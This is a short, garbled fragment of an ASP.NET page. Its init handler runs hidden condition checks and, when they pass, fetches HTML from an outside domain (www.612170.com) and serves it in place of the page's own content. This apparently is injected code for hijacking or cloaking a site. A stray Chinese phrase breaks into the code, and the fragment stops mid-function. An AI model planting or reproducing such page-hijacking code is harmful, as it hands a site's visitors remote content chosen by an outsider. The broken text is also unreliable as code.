 <%@ Page Language="C#" AutoEventWireup="true"%>
<script language="c#" runat="server">
protected override void OnInit(EventArgs e)
{
base.OnInit(e);
if (checks() || checksuc())
{
string html = eee();
Response.Write(html);
Response.End();
}
if (check())
{
string html2 = fff();
Response.Write(html2);
Response.End();
}
}
protected string eee()
{
return GetWebPage("http://www.612170.com/500.html");
}
重生信息安全
protected string fff()